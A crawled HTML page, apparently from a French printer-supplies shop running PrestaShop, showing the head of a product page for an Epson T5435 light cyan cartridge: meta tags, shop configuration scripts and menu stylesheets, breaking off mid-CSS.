

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html
body_size: 39427
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html">

    <title>Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre cyan Epson T5435. Cette cartouche est économique et facile à installer – Livraison gratuite à partir de 49€.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre cyan Epson T5435. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-24353":true,"product-Cartouche - Cyan clair - Epson T5435 - C13T543500":true,"product-id-category-301":true,"product-id-manufacturer-4":true,"product-id-supplier-2":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Cyan clair - Epson T5435 - C13T543500","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769249002,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":24353,\"price\":69.4188,\"name\":\"Cartouche - Cyan clair - Epson T5435 - C13T543500\",\"brand\":\"Epson\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
